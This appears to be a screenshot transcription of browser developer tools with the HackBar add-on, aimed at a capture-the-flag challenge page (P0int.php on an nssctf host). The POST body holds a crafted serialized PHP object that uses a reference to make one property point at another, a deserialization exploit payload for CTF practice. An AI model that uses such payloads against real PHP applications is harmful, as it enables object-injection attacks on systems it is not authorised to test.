 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node4.anna.nssctf.cn:28689/P0int.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
data=O:5:"Clazz":2:{s:1:"a";N;s:1:"b";R:2;}